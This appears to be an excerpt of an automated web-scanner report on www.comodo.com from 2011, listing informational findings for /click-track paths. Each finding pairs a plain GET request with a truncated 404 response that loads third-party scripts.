| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SSL |
